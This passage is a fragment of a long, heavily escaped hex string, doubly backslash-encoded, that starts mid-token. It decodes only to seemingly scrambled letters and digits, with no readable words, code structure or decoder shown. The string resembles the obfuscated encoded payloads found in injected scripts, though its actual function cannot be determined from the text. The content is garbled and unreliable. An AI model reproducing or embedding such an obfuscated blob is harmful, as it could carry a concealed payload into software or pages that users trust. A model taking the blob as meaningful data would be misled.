x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c